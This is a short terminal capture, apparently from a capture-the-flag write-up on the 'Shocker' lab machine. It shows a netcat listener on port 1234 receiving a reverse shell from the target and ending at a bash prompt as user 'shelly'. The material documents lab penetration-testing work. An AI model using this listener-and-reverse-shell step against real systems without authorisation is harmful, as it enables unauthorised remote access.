 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.56] 43212
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$